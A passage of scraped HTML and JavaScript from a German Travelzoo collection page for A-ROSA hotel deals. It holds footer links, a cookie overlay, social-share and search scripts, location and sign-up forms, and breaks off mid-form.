                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/de/collections/hotels/?pageType=Collection" target="_self">Hotels</a>
                        </li>
                        <li class="tile-headline">
                            <a href="https://www.travelzoo.com/de/collection/pauschalreisen-angebote/guenstige-fruehbucher-angebote/?pageType=Collection" target="_self">Fr&#252;hbucher</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/kreuzfahrt-angebote/?pageType=Collection" target="_self"> Kreuzfahrten </a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/collections/urlaubsreisen/?pageType=Collection" target="_self">Pauschalreisen</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/blog/?pageType=Collection" target="_self">Blog</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/de/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Meinen Standort festlegen</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Besondere Erlebnisse zu besonderen Preisen</h2>
                                <p>Hochwertige Angebote, von der Redaktion recherchiert, verhandelt und geprüft</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Bei Travelzoo registrieren</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Mobile App runterladen</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/Travelzoo.DE/" class="icon-facebook-circle" target="_blank" title="Travelzoo auf Facebook">Facebook</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_de/" class="icon-instagram-circle" target="_blank" title="Travelzoo auf Instagram">Instagram</a></li> 
 <li><a href="https://www.pinterest.de/travelzoode/" class="icon-pinterest-circle" target="_blank" title="Travelzoo auf Pinterest">Pinterest</a></li>
 <li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/de/unternehmen/">Über uns</a></li> 
<li><a href="/de/karriere/">Karriere</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/de/hilfe-FAQ/">Hilfe</a></li> 
<li><a href="/de/datenschutz/">Datenschutz</a></li> 
<li><a href="/de/AGB/">AGB</a></li> 
<li><a href="/de/sitemap/">Site Map</a></li> 
<li><a href="/de/sitemap/hotels/">Hotels</a></li> 
<li><a href="/de/blog/">Blog</a></li>
<li><a href="/de/impressum/">Impressum</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Presse</a></li>
<li><a href="/de/myaccount/managemembership/">Mitgliedschaft kündigen</a></li> 
<li><a href="/de/web-accessibility/">BARRIEREFREIHEIT</a></li> 
<li><a href="/de/custom/partner-with-us/">Partner werden</a></li> 
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Travelzoo verwendet Cookies und ähnliche Technologien (eigene und von Dritten) zur Analyse des Datenverkehrs, zur Personalisierung von Inhalten und Anzeigen sowie Bereitstellung von Funktionen für Soziale Medien. Sie können unsere Richtlinien und Einstellungen zu Cookies <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fangebote%2fa-rosa%2f">hier</a> einsehen und verwalten oder die Verwendung von allen Cookies zustimmen, indem Sie unten auf 'Akzeptieren' klicken. Sie können Ihre Zustimmung jederzeit widerrufen.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Alle akzeptieren</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Alle ablehnen</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/de/datenschutz/verbundenedrittunternehmenundcookies/?from=%2fde%2fcollection%2fangebote%2fa-rosa%2f" class="button-secondary js-link-manage fullwidth">Einstellungen verwalten</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP08-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP08-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP08-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/de/collection/angebote/a-rosa/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=A-ROSA+Hotels+im+Sale&via=travelzooDE', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Schau%20dir%20dieses%20Travelzoo-Special%20an&body=A-ROSA%20Hotels%20im%20Sale --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/de/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Schließen">Schließen</button>
        <h3 class="padding-top-30 text-bold">
            Ihr Standort
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            Wir haben Ihren Standort gefunden. Sollen wir <span class="text-bold">{0}</span> nutzen?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Sollen wir  <span class="text-bold">{0}</span> nutzen?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Ja</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">Nein, meinen Standort ändern</button>
            </span>

        </div>
        <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Wo befinden Sie sich?
        </h3>
        <div class="padding-top-10 text-center">Tippen Sie einen Ort ein</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Meinen Standort festlegen</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Abbrechen</button>
        </span>
    </div>
    <div class="disclaimer">Mehr Informationen darüber, wie wir Ihren Standort nutzen, finden Sie in unseren <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Bitte geben Sie ein gültiges Reiseziel ein. '
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/de/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Schließen</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Finde:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Alle Angebote" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="Alle Angebote" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Zeitraum..." autocomplete="off" value="Wann" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Gast</option>
                                        <option value="2">2 Gäste</option>
                                        <option value="3">3 Gäste</option>
                                        <option value="4">4 Gäste</option>
                                        <option value="5">5 Gäste</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Suchverlauf</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">Wonach suchen Sie? </div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Tippen oder wählen Sie einen Ort</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Deals suchen</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Bitte geben Sie Ihren gewünschten Abflugsort oder -flughafen ein.',
                ToEmpty: 'Bitte geben Sie Ihren gewünschten Zielort oder -flughafen ein.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Angebot nicht verfügbar',
                tooltipTextNotAvailableMinimumStayRestriction: 'Nicht verfügbar wegen <br> Mindestaufenthalt von {0} Nächten',
                tooltipTextAverageNightlyRate: 'Durchschnittspreis pro Nacht',
                tooltipTextpricePerNight: '/ nacht',
                tooltipTextMinimumNight: 'Nächte Min.',
                tooltipTextRoomsLeft: 'Zimmer verfügbar',
                tooltipTextRoomLeft: 'Zimmer verfügbar',
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: 'Anreise',
                selectedDateRangeEndTooltip: 'Abreise',
                dealRateText: 'Rate Travelzoo-Angebot',
                checkRatesText: 'Raten<br/>prüfen',
                continueText: 'Weiter',
                signInRequired: 'Mitglieder-Rate<br/>Anmeldung erforderlich ',
                monthsshort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Schließen',
                prevText: 'Zurück',
                nextText: 'Vor',
                currentText: 'Heute',
                monthNames: ['Januar', 'Februar', 'März', 'April', 'Mai', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'Dezember'],
                monthNamesShort: ['Jan', 'Feb', 'Mär', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dez'],
                dayNames: ['Sonntag', 'Montag', 'Dienstag', 'Mittwoch', 'Donnerstag', 'Freitag', 'Samstag'],
                dayNamesShort: ['So', 'Mo', 'Di', 'Mi', 'Do', 'Fr', 'Sa'],
                dayNamesMin: ['S', 'M', 'D', 'M', 'D', 'F', 'S'],
                weekHeader: 'Wo',
                displayDateFormat: 'dd.mm.yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Termin wählen',
                selectedDateRangeBeginningTooltip: ['Hinflug', 'Anreise'],
                selectedDateRangeEndTooltip: ['Rückflug', 'Abreise'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp08&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
